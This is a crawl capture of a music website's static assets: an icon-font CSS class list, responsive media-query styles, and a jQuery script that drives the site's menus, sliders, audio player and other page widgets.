.icon-home:before { content: '\e830'; } /* '?' */
.icon-keyboard:before { content: '\e83b'; } /* '?' */
.icon-erase:before { content: '\e8c7'; } /* '?' */
.icon-pause:before { content: '\e8d5'; } /* '?' */
.icon-fast-forward:before { content: '\e8a0'; } /* '?' */
.icon-fast-backward:before { content: '\e8a1'; } /* '?' */
.icon-to-end:before { content: '\e89e'; } /* '?' */
.icon-to-start:before { content: '\e89f'; } /* '?' */
.icon-hourglass:before { content: '\e86b'; } /* '?' */
.icon-stop:before { content: '\e89c'; } /* '?' */
.icon-up-dir:before { content: '\e883'; } /* '?' */
.icon-play:before { content: '\e89b'; } /* '?' */
.icon-right-dir:before { content: '\e889'; } /* '?' */
.icon-down-dir:before { content: '\e88b'; } /* '?' */
.icon-left-dir:before { content: '\e88a'; } /* '?' */
.icon-adjust:before { content: '\e867'; } /* '?' */
.icon-cloud:before { content: '\e8ae'; } /* '?' */
.icon-star:before { content: '\e808'; } /* '?' */
.icon-star-empty:before { content: '\e809'; } /* '?' */
.icon-cup:before { content: '\e848'; } /* '?' */
.icon-menu:before { content: '\e811'; } /* '?' */
.icon-moon:before { content: '\e8b1'; } /* '?' */
.icon-heart-empty:before { content: '\e807'; } /* '?' */
.icon-heart:before { content: '\e805'; } /* '?' */
.icon-note:before { content: '\e800'; } /* '?' */
.icon-note-beamed:before { content: '\e801'; } /* '?' */
.icon-layout:before { content: '\e810'; } /* '?' */
.icon-flag:before { content: '\e827'; } /* '?' */
.icon-tools:before { content: '\e855'; } /* '?' */
.icon-cog:before { content: '\e854'; } /* '?' */
.icon-attention:before { content: '\e83e'; } /* '?' */
.icon-flash:before { content: '\e8b0'; } /* '?' */
.icon-record:before { content: '\e89d'; } /* '?' */
.icon-cloud-thunder:before { content: '\e8af'; } /* '?' */
.icon-tape:before { content: '\e8c3'; } /* '?' */
.icon-flight:before { content: '\e8b2'; } /* '?' */
.icon-mail:before { content: '\e804'; } /* '?' */
.icon-pencil:before { content: '\e838'; } /* '?' */
.icon-feather:before { content: '\e839'; } /* '?' */
.icon-check:before { content: '\e813'; } /* '?' */
.icon-cancel:before { content: '\e812'; } /* '?' */
.icon-cancel-circled:before { content: '\e814'; } /* '?' */
.icon-cancel-squared:before { content: '\e815'; } /* '?' */
.icon-help:before { content: '\e821'; } /* '?' */
.icon-quote:before { content: '\e835'; } /* '?' */
.icon-plus-circled:before { content: '\e817'; } /* '?' */
.icon-minus-circled:before { content: '\e820'; } /* '?' */
.icon-right:before { content: '\e88d'; } /* '?' */
.icon-direction:before { content: '\e84a'; } /* '?' */
.icon-forward:before { content: '\e834'; } /* '?' */
.icon-ccw:before { content: '\e87d'; } /* '?' */
.icon-cw:before { content: '\e88f'; } /* '?' */
.icon-left:before { content: '\e88e'; } /* '?' */
.icon-up:before { content: '\e88c'; } /* '?' */
.icon-down:before { content: '\e87c'; } /* '?' */
.icon-list-add:before { content: '\e8ab'; } /* '?' */
.icon-list:before { content: '\e898'; } /* '?' */
.icon-left-bold:before { content: '\e887'; } /* '?' */
.icon-right-bold:before { content: '\e881'; } /* '?' */
.icon-up-bold:before { content: '\e886'; } /* '?' */
.icon-down-bold:before { content: '\e882'; } /* '?' */
.icon-user-add:before { content: '\e80c'; } /* '?' */
.icon-help-circled:before { content: '\e822'; } /* '?' */
.icon-info-circled:before { content: '\e818'; } /* '?' */
.icon-eye:before { content: '\e82b'; } /* '?' */
.icon-tag:before { content: '\e82a'; } /* '?' */
.icon-upload-cloud:before { content: '\e81b'; } /* '?' */
.icon-reply:before { content: '\e832'; } /* '?' */
.icon-reply-all:before { content: '\e833'; } /* '?' */
.icon-code:before { content: '\e836'; } /* '?' */
.icon-export:before { content: '\e837'; } /* '?' */
.icon-print:before { content: '\e83a'; } /* '?' */
.icon-retweet:before { content: '\e81a'; } /* '?' */
.icon-comment:before { content: '\e81c'; } /* '?' */
.icon-chat:before { content: '\e83c'; } /* '?' */
.icon-vcard:before { content: '\e84e'; } /* '?' */
.icon-address:before { content: '\e84d'; } /* '?' */
.icon-location:before { content: '\e84c'; } /* '?' */
.icon-map:before { content: '\e84b'; } /* '?' */
.icon-compass:before { content: '\e849'; } /* '?' */
.icon-trash:before { content: '\e847'; } /* '?' */
.icon-doc:before { content: '\e846'; } /* '?' */
.icon-docs:before { content: '\e845'; } /* '?' */
.icon-doc-landscape:before { content: '\e844'; } /* '?' */
.icon-archive:before { content: '\e850'; } /* '?' */
.icon-rss:before { content: '\e852'; } /* '?' */
.icon-share:before { content: '\e856'; } /* '?' */
.icon-basket:before { content: '\e858'; } /* '?' */
.icon-shareable:before { content: '\e857'; } /* '?' */
.icon-login:before { content: '\e85b'; } /* '?' */
.icon-logout:before { content: '\e85c'; } /* '?' */
.icon-volume:before { content: '\e888'; } /* '?' */
.icon-resize-full:before { content: '\e865'; } /* '?' */
.icon-resize-small:before { content: '\e864'; } /* '?' */
.icon-popup:before { content: '\e863'; } /* '?' */
.icon-publish:before { content: '\e862'; } /* '?' */
.icon-window:before { content: '\e861'; } /* '?' */
.icon-arrow-combo:before { content: '\e860'; } /* '?' */
.icon-chart-pie:before { content: '\e8d3'; } /* '?' */
.icon-language:before { content: '\e8c1'; } /* '?' */
.icon-air:before { content: '\e8bd'; } /* '?' */
.icon-database:before { content: '\e8ce'; } /* '?' */
.icon-drive:before { content: '\e8cf'; } /* '?' */
.icon-bucket:before { content: '\e8d0'; } /* '?' */
.icon-thermometer:before { content: '\e8d2'; } /* '?' */
.icon-down-circled:before { content: '\e85f'; } /* '?' */
.icon-left-circled:before { content: '\e86e'; } /* '?' */
.icon-right-circled:before { content: '\e86f'; } /* '?' */
.icon-up-circled:before { content: '\e870'; } /* '?' */
.icon-down-open:before { content: '\e871'; } /* '?' */
.icon-left-open:before { content: '\e872'; } /* '?' */
.icon-right-open:before { content: '\e873'; } /* '?' */
.icon-up-open:before { content: '\e874'; } /* '?' */
.icon-down-open-mini:before { content: '\e875'; } /* '?' */
.icon-left-open-mini:before { content: '\e876'; } /* '?' */
.icon-right-open-mini:before { content: '\e877'; } /* '?' */
.icon-up-open-mini:before { content: '\e878'; } /* '?' */
.icon-down-open-big:before { content: '\e879'; } /* '?' */
.icon-left-open-big:before { content: '\e885'; } /* '?' */
.icon-right-open-big:before { content: '\e87a'; } /* '?' */
.icon-up-open-big:before { content: '\e87b'; } /* '?' */
.icon-progress-0:before { content: '\e8a2'; } /* '?' */
.icon-progress-1:before { content: '\e890'; } /* '?' */
.icon-progress-2:before { content: '\e891'; } /* '?' */
.icon-progress-3:before { content: '\e894'; } /* '?' */
.icon-back-in-time:before { content: '\e8a7'; } /* '?' */
.icon-network:before { content: '\e8a4'; } /* '?' */
.icon-inbox:before { content: '\e8a3'; } /* '?' */
.icon-install:before { content: '\e8ac'; } /* '?' */
.icon-lifebuoy:before { content: '\e8b5'; } /* '?' */
.icon-mouse:before { content: '\e8b6'; } /* '?' */
.icon-dot:before { content: '\e8b9'; } /* '?' */
.icon-dot-2:before { content: '\e8ba'; } /* '?' */
.icon-dot-3:before { content: '\e8bb'; } /* '?' */
.icon-suitcase:before { content: '\e8b8'; } /* '?' */
.icon-flow-cascade:before { content: '\e8dd'; } /* '?' */
.icon-flow-branch:before { content: '\e8dc'; } /* '?' */
.icon-flow-tree:before { content: '\e8db'; } /* '?' */
.icon-flow-line:before { content: '\e8da'; } /* '?' */
.icon-flow-parallel:before { content: '\e8d9'; } /* '?' */
.icon-brush:before { content: '\e8ca'; } /* '?' */
.icon-paper-plane:before { content: '\e8b3'; } /* '?' */
.icon-magnet:before { content: '\e8c9'; } /* '?' */
.icon-gauge:before { content: '\e8d7'; } /* '?' */
.icon-traffic-cone:before { content: '\e8d6'; } /* '?' */
.icon-cc:before { content: '\e8f4'; } /* '?' */
.icon-cc-by:before { content: '\e8f5'; } /* '?' */
.icon-cc-nc:before { content: '\e8fd'; } /* '?' */
.icon-cc-nc-eu:before { content: '\e8fc'; } /* '?' */
.icon-cc-nc-jp:before { content: '\e8fb'; } /* '?' */
.icon-cc-sa:before { content: '\e8f6'; } /* '?' */
.icon-cc-nd:before { content: '\e8fa'; } /* '?' */
.icon-cc-pd:before { content: '\e8f7'; } /* '?' */
.icon-cc-zero:before { content: '\e8de'; } /* '?' */
.icon-cc-share:before { content: '\e8df'; } /* '?' */
.icon-cc-remix:before { content: '\e8e0'; } /* '?' */
.icon-github:before { content: '\e8e1'; } /* '?' */
.icon-github-circled:before { content: '\e8e2'; } /* '?' */
.icon-flickr:before { content: '\e8e3'; } /* '?' */
.icon-flickr-circled:before { content: '\e8f8'; } /* '?' */
.icon-vimeo:before { content: '\e8e4'; } /* '?' */
.icon-vimeo-circled:before { content: '\e8f3'; } /* '?' */
.icon-twitter:before { content: '\e8f2'; } /* '?' */
.icon-twitter-circled:before { content: '\e8f1'; } /* '?' */
.icon-facebook:before { content: '\e8f0'; } /* '?' */
.icon-facebook-circled:before { content: '\e8ef'; } /* '?' */
.icon-facebook-squared:before { content: '\e8ee'; } /* '?' */
.icon-gplus:before { content: '\e8ed'; } /* '?' */
.icon-gplus-circled:before { content: '\e8ec'; } /* '?' */
.icon-pinterest:before { content: '\e8eb'; } /* '?' */
.icon-pinterest-circled:before { content: '\e8ea'; } /* '?' */
.icon-tumblr:before { content: '\e8e9'; } /* '?' */
.icon-tumblr-circled:before { content: '\e8e8'; } /* '?' */
.icon-linkedin:before { content: '\e8e7'; } /* '?' */
.icon-linkedin-circled:before { content: '\e8e6'; } /* '?' */
.icon-dribbble:before { content: '\e8f9'; } /* '?' */
.icon-dribbble-circled:before { content: '\e8e5'; } /* '?' */
.icon-stumbleupon:before { content: '\e8fe'; } /* '?' */
.icon-stumbleupon-circled:before { content: '\e8ff'; } /* '?' */
.icon-lastfm:before { content: '\e90d'; } /* '?' */
.icon-lastfm-circled:before { content: '\e900'; } /* '?' */
.icon-rdio:before { content: '\e901'; } /* '?' */
.icon-rdio-circled:before { content: '\e902'; } /* '?' */
.icon-spotify:before { content: '\e903'; } /* '?' */
.icon-spotify-circled:before { content: '\e904'; } /* '?' */
.icon-qq:before { content: '\e905'; } /* '?' */
.icon-instagram:before { content: '\e906'; } /* '?' */
.icon-dropbox:before { content: '\e907'; } /* '?' */
.icon-evernote:before { content: '\e908'; } /* '?' */
.icon-flattr:before { content: '\e909'; } /* '?' */
.icon-skype:before { content: '\e90a'; } /* '?' */
.icon-skype-circled:before { content: '\e90b'; } /* '?' */
.icon-renren:before { content: '\e90c'; } /* '?' */
.icon-sina-weibo:before { content: '\e90e'; } /* '?' */
.icon-paypal:before { content: '\e90f'; } /* '?' */
.icon-picasa:before { content: '\e910'; } /* '?' */
.icon-soundcloud:before { content: '\e911'; } /* '?' */
.icon-mixi:before { content: '\e912'; } /* '?' */
.icon-behance:before { content: '\e913'; } /* '?' */
.icon-google-circles:before { content: '\e914'; } /* '?' */
.icon-vkontakte:before { content: '\e915'; } /* '?' */
.icon-smashing:before { content: '\e916'; } /* '?' */
.icon-db-shape:before { content: '\e918'; } /* '?' */
.icon-sweden:before { content: '\e917'; } /* '?' */
.icon-logo-db:before { content: '\e919'; } /* '?' */
.icon-picture:before { content: '\e80e'; } /* '?' */
.icon-globe:before { content: '\e8ad'; } /* '?' */
.icon-leaf:before { content: '\e8b4'; } /* '?' */
.icon-graduation-cap:before { content: '\e8c2'; } /* '?' */
.icon-mic:before { content: '\e85d'; } /* '?' */
.icon-palette:before { content: '\e897'; } /* '?' */
.icon-ticket:before { content: '\e8c0'; } /* '?' */
.icon-video:before { content: '\e80d'; } /* '?' */
.icon-target:before { content: '\e895'; } /* '?' */
.icon-music:before { content: '\e802'; } /* '?' */
.icon-trophy:before { content: '\e8a9'; } /* '?' */
.icon-thumbs-up:before { content: '\e81d'; } /* '?' */
.icon-thumbs-down:before { content: '\e826'; } /* '?' */
.icon-bag:before { content: '\e859'; } /* '?' */
.icon-user:before { content: '\e80a'; } /* '?' */
.icon-users:before { content: '\e80b'; } /* '?' */
.icon-lamp:before { content: '\e86a'; } /* '?' */
.icon-alert:before { content: '\e83f'; } /* '?' */
.icon-water:before { content: '\e8bf'; } /* '?' */
.icon-droplet:before { content: '\e8be'; } /* '?' */
.icon-credit-card:before { content: '\e8bc'; } /* '?' */
.icon-monitor:before { content: '\e8a6'; } /* '?' */
.icon-briefcase:before { content: '\e8b7'; } /* '?' */
.icon-floppy:before { content: '\e8cb'; } /* '?' */
.icon-folder:before { content: '\e84f'; } /* '?' */
.icon-doc-text:before { content: '\e843'; } /* '?' */
.icon-calendar:before { content: '\e85a'; } /* '?' */
.icon-chart-line:before { content: '\e8c6'; } /* '?' */
.icon-chart-bar:before { content: '\e8c5'; } /* '?' */
.icon-clipboard:before { content: '\e8cc'; } /* '?' */
.icon-attach:before { content: '\e82e'; } /* '?' */
.icon-bookmarks:before { content: '\e828'; } /* '?' */
.icon-book:before { content: '\e840'; } /* '?' */
.icon-book-open:before { content: '\e841'; } /* '?' */
.icon-phone:before { content: '\e853'; } /* '?' */
.icon-megaphone:before { content: '\e8cd'; } /* '?' */
.icon-upload:before { content: '\e824'; } /* '?' */
.icon-download:before { content: '\e825'; } /* '?' */
.icon-box:before { content: '\e851'; } /* '?' */
.icon-newspaper:before { content: '\e842'; } /* '?' */
.icon-mobile:before { content: '\e8a5'; } /* '?' */
.icon-signal:before { content: '\e8aa'; } /* '?' */
.icon-camera:before { content: '\e80f'; } /* '?' */
.icon-shuffle:before { content: '\e896'; } /* '?' */
.icon-loop:before { content: '\e899'; } /* '?' */
.icon-arrows-ccw:before { content: '\e892'; } /* '?' */
.icon-light-down:before { content: '\e869'; } /* '?' */
.icon-light-up:before { content: '\e868'; } /* '?' */
.icon-mute:before { content: '\e85e'; } /* '?' */
.icon-sound:before { content: '\e86d'; } /* '?' */
.icon-battery:before { content: '\e8a8'; } /* '?' */
.icon-search:before { content: '\e803'; } /* '?' */
.icon-key:before { content: '\e8d1'; } /* '?' */
.icon-lock:before { content: '\e82d'; } /* '?' */
.icon-lock-open:before { content: '\e82c'; } /* '?' */
.icon-bell:before { content: '\e83d'; } /* '?' */
.icon-bookmark:before { content: '\e829'; } /* '?' */
.icon-link:before { content: '\e82f'; } /* '?' */
.icon-back:before { content: '\e831'; } /* '?' */
.icon-flashlight:before { content: '\e806'; } /* '?' */
.icon-chart-area:before { content: '\e8c4'; } /* '?' */
.icon-clock:before { content: '\e86c'; } /* '?' */
.icon-rocket:before { content: '\e8d8'; } /* '?' */
.icon-block:before { content: '\e866'; } /* '?' */


/* icons END */

--- FILE ---
content_type: text/css
request_url: https://www.muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 1206
content:
.post_wrapp_width11 {  width: 185px; }
.post_wrapp_width21 { width: 382px; }
.post_wrapp_width31 { width: 579px; }
.post_wrapp_width41 { width: 776px; }

.flexsliderPostSection { width: 579px; height: auto; }


@media only screen and (max-width: 1170px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 960px !important; }
	.post_wrapp_width1 { width: 150px; }
	.post_wrapp_width2 { width: 312px; }
	.post_wrapp_width3 { width: 474px; }
	.post_wrapp_width4 { width: 636px; }
	
	.flexsliderPostSection { width: 474px; height: auto; }
	
	#baseline{position: absolute; top: 132px;line-height:16px;}
	
	.main-menu .sf-menu > li > a{font-size:18px; padding:0 15px;}
	
	#right-from-logo-area { width: 62%; margin-top: 20px;}
}

@media only screen and (max-width: 959px) {

	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: 769px !important; }
	
	.post_wrapp_width1 { width: 117px; }
	.post_wrapp_width2 { width: 247px; }
	.post_wrapp_width3 { width: 377px; }
	.post_wrapp_width4 { width: 507px; }
	
	.flexsliderPostSection { width: 377px; height: auto; }
	
	h1.post_cat_title_large, h1.post_cat_title_small {    line-height: 20px;    padding: 5px;	font-size: 18px;		letter-spacing: -1px; }
	
	.main-menu .sf-menu > li {padding:0 35px;}
	#right-from-logo-area { width: 52%; margin-top: 30px;}
	
}

@media only screen and (max-width: 768px) {
	#container, .center, .main-no-sidebar, #footer-inside, #under-footer-inside { width: auto !important;  }
	#container, .main-no-sidebar {  padding: 20px; }
	#container {  padding-top: 0px; }
	#header-wrapper, #upper-panel-wrapper, .menu-wrapper  { padding: 0 20px; }
	
	.post-grid-thumb-type3 { width: 100% !important; }
	.post-details-type3 { margin-left: 0 !important; width: 100% !important; }
	
	.one_third { margin-right: 0;	width: 100%; }
	.vc_span8 { width: 100%; }
	.vc_span4 { width: 100%; margin-left: 0; }
	
	.category .vc_span8.type1  {  margin-left: -2.5%; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 47.5%; margin-left: 2.5%; float: left; }
	
	 .main-menu select { display: block; }	
	 .sf-menu {  display: none !important; }
	 .menu-wrapper { position: relative !important; } 
	 .menu-wrapper-hidden { display: none !important; }	 
	 
	 #logo { width: 100%; text-align: center; }
	 
	 #right-from-logo-area { margin-top: 0; width: 100% !important; }
	 
	 .main-menu { background: none;-moz-box-shadow: none;	-webkit-box-shadow: none;	box-shadow: none; }
	 
	.post-details-type3-date-comment { width: 100%; display: block; position: relative; float:left; line-height: 1.3; }
	
	.vc_span12.pb35 { width: 100% !important; margin-left: 0 !important; }
	
	.sidebar-left-border, .sidebar-right-border { border: none; padding-left: 0px; padding-right: 0; }
	
	.clear-later { clear: both; }
	 
	 
	.post_wrapp_width1 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width2 { width: auto; margin-bottom: 12px; margin-left: 0; }
	.post_wrapp_width3 { width: auto; margin-bottom: 12px; margin-left: 0; max-width: 579px; }
	.post_wrapp_width4 { width: auto; margin-bottom: 12px; margin-left: 0; }
	
	.category .vc_post_section { display: none; }
	
	.main-titles { font-size: 25px;  }
	
	.flexsliderPostSection { width: 576px; height: auto; }
	 
	 
	#baseline{top: 132px;width:100%;line-height:16px;text-align:center;}
	
	.last_kiosque{margin-top:0;}
	 

}


@media (max-width: 479px) { 
     #upper-panel-left, #upper-panel-right { width: 100%; }
	 #upper-panel-wrapper ul { text-align: center; }
	 #upper-panel-wrapper ul li { float: none; display: inline-block; }
	 #upper-panel-right .fl { float: none; text-align: center; }
	.latest-post-type2 { margin-left: 0; }
	.wpb_widgetised_column .post-widget-single-type2  { width: 100; margin-left: 0; }
	 
	 
	.post-grid-thumb-type4 {	width: 80% !important; 	float: left !important;	position: relative !important; 	margin-left: 5%; }
	.post-details-type4 { 	margin-left: 20% !important; 	float: left !important; position: relative !important; }
	.wpb_grid .wpb_thumbnails-fluid > .vc_span4 { width: 100% !important; margin-left: 0 !important; }  
	
	.category .vc_span8.type1  {  margin-left: 0; }
	.category .vc_span8.type1 .post-grid-thumb-type3-wrapper { width: 100%; margin-left: 0; }
	
	.single-post-thumb-wrapper-type-two {	margin-left: 0; }					
	.single-post-thumb-wrapper-type-two .single-post-thumb {    width: 100%;	margin-left: 0;}
	.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
	#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] { margin-left: 0 !important; }
	
	#baseline{top: 120px;font-size:16px;width: 90%;}

}


@media (max-width: 580px) { 
	.flexsliderPostSection {
		width: 500px;
		height: auto;
	}
}

@media (max-width: 500px) { 
	.flexsliderPostSection {
		width: 400px;
		height: auto;
	}
}

@media (max-width: 399px) { 
	.flexsliderPostSection {
		width: 250px;
		height: auto;
	}
}





--- FILE ---
content_type: application/javascript
request_url: https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2549
content:
 /*	Menu START */
jQuery(function(){
	"use strict";
	// main navigation init
	jQuery('.main-menu ul.sf-menu').superfish({
		delay:	300,	// one second delay on mouseout 
		animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation
		speed:       'fast',  // faster animation speed 
		autoArrows:  true,   // generation of arrow mark-up (for submenu) 
		dropShadows: false
	});
});


 function menuPaddingSet() {
    var containerWidth = jQuery('.main-menu').outerWidth();
    var liWidthTotal = 0;
    var counter = 0;
	jQuery('.main-menu ul.sf-menu >  li > a').each(function() {
	jQuery(this).css('padding', '0');
   	 liWidthTotal += jQuery(this).innerWidth();
    	counter += 2;
	});  
	
	if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
		liWidthTotal = liWidthTotal + 4;
	}
	if(navigator.appName.indexOf("Internet Explorer")!=-1){ 
		liWidthTotal = liWidthTotal + 4;
	}
	var padding =  Math.floor((containerWidth - liWidthTotal) / counter);

	var x = containerWidth - liWidthTotal;
	var y = x - (padding*counter);
	var z = Math.floor(y/2);
	var c = y - (z*2);
	

	var counter_compare = 0;
	var extra_counter = 0;
	jQuery('.main-menu ul.sf-menu > li > a').each(function() {
	
		counter_compare += 2;
	 	if (extra_counter < z) {
			paddingnew = padding + 1;
			jQuery(this).css('padding', '0px ' + paddingnew + 'px');
	  	} else {
			if (c > 0) {
				paddingnew = padding + 1;
				jQuery(this).css('padding', '0px ' + padding + 'px 0px ' + paddingnew + 'px');
				c=0;
			}
			else {
				jQuery(this).css('padding', '0px ' + padding + 'px');
			}
	  	}
	   extra_counter += 1;
	});
	jQuery('.menu-wrapper').css('visibility', 'visible'); 
	jQuery('.menu-wrapper-hidden').css('display', 'none'); 
 }

jQuery(document).ready(function () {
	menuPaddingSet();
});

(function($,sr){

  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced () {
          var obj = this, args = arguments;
          function delayed () {
              if (!execAsap)
                  func.apply(obj, args);
              timeout = null;
          };

          if (timeout)
              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 100);
      };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartresize');


jQuery(window).smartresize(function(){
  menuPaddingSet();
});

jQuery(window).load(function(){
	setTimeout(function(){
		menuPaddingSet();
	}, 500);
});


jQuery(document).ready(function(){
		jQuery(".main-menu .sf-menu > li.menu-item > a, .main-menu .sf-menu > li.menu-item > .submenu_1").hover(function(){
	
		jQuery(".main-menu .sf-menu").addClass("default_color");
	},function(){
		jQuery(".main-menu .sf-menu").removeClass("default_color");
	});
});	




jQuery(function($) {

	if(sticky_menu == 'yes') {

		// grab the initial top offset of the navigation 
		var sticky_navigation_offset_top = $('.menu-wrapper').offset().top;
	
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var sticky_navigation = function(){
			var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
			// if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
			if (scroll_top > sticky_navigation_offset_top) { 
				$('.menu-wrapper').css({ 'position': 'fixed', 'top':0, 'left':0 });
				$('.menu-wrapper-hidden').css({ 'display': 'block' });
			} else {
				$('.menu-wrapper').css({ 'position': 'relative' }); 
				$('.menu-wrapper-hidden').css({ 'display': 'none' });
			}   
		};
	
		// run our function on load
		sticky_navigation();
	
		// and run it again every time you scroll
		$(window).scroll(function() {
			 sticky_navigation();
		
		});
	
	}
	
});

/* menu END */

/* news ticker START */
jQuery(function($){
	$("ul.news-ticker").liScroll();
});
/* news ticker END */

/* single post gallery START */			
jQuery(window).load(function(){
      jQuery('.carousel-single-post').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 210,
        itemMargin: 5,
        asNavFor: '.slider-single-post'
      });

      jQuery('.slider-single-post').flexslider({
        animation: "fade",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: ".carousel-single-post",
        start: function(slider){
         // $('body').removeClass('loading');
        }
      });
});
 /* single post gallery END */	
 
 

/*	flexslider - carousel START */ 
jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderCarousel').flexslider({animation: "slide", useCSS: false });
	jQuery('.flextwitter').flexslider({animation: "slide", useCSS: false});
})
/*	flexslider - carousel END */ 


/*	Testimonails START  */
jQuery(document).ready(function(){
	"use strict";
	jQuery( function() {	
		jQuery( '.cbp-qtrotator' ).cbpQTRotator();

	} );
});

/*	Testimonails END  */

/* audio player START */

jQuery(document).ready(function(){
	if (document.getElementById("container").offsetWidth < 500) {
		jQuery('audio').mediaelementplayer({audioWidth: 300,  iPhoneUseNativeControls: true });
	}
	else {
		jQuery('audio').mediaelementplayer();
	}
});

/* audio player END */


/* Circle progress bar
************************************************************/
 function easyCharts() {
      
	
	   jQuery('.easyPieChart').each(function () {
			var $this, $parent_width, $chart_size;
			$this =jQuery(this);
			$parent_width = jQuery(this).parent().width();
			$chart_size = $this.attr('data-barSize');
			if (!$this.hasClass('chart-animated')) {
				$this.easyPieChart({
					animate: 3000,
					lineCap: 'round',
					lineWidth: $this.attr('data-lineWidth'),
					size: $chart_size,
					barColor: $this.attr('data-barColor'),
					trackColor: $this.attr('data-trackColor'),
					scaleColor: 'transparent',
					onStep: function (value) {
						this.$el.find('.chart-percent span').text(Math.ceil(value));
					}
				});
			}
		});
	
        
 }

jQuery(document).ready(function () {
	easyCharts();
});



/* Search window open/close
************************************************************/
jQuery(document).ready(function() { 
	jQuery('.search-from-call').click(function() {
		jQuery('#upper-panel-wrapper #s').slideToggle("fast");
		jQuery('#upper-panel-wrapper #s').toggleClass("show-search");
		return false;
	});	
});	

/* ---------------------------------------------------------------------- */
/*	Dropdown Menu
/* ---------------------------------------------------------------------- */
jQuery(document).ready(function($){
	jQuery('.main-menu ul.sf-menu').mobileMenu({
    	defaultText: 'Navigate to...',
    	className: 'select-menu',
    	subMenuDash: '&nbsp;&nbsp;&nbsp;&ndash;'
	});	 
 	
});





jQuery(document).ready(function(){
	jQuery('.main-no-sidebar').each(function() { 
		var allhtml = jQuery(this).html();
		var htmlnospaces = allhtml.replace(/\s/g, ""); 
		if ((htmlnospaces == '') || (htmlnospaces == '<p></p>')|| (htmlnospaces == '<P></P>')|| (htmlnospaces == '</P>')) {
			jQuery(this).css({ 'display': 'none' });
		}
	});
	
});


jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderPostSection').flexslider({animation: "slide", useCSS: false, slideshow: true, pauseOnHover: true, slideshowSpeed: 3500});
})


